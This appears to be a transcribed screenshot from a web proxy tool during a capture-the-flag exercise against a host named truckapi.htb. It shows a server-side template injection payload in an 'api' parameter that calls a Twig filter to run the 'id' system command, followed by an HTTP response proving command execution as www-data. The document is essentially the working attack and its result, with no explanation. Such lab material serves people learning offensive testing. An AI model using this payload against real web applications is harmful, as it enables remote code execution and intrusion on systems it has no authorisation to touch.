 13 api=http://truckapi.htb/?id={{['id']|filter('system')}}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Feb 2025 22:02:16 GMT
3 Server: Apache/2.4.62 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 100
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 {"id": "uid=33(www-data) gid=33(www-data) groups=33(www-data)
11 Array", "location": "134 Main Street"}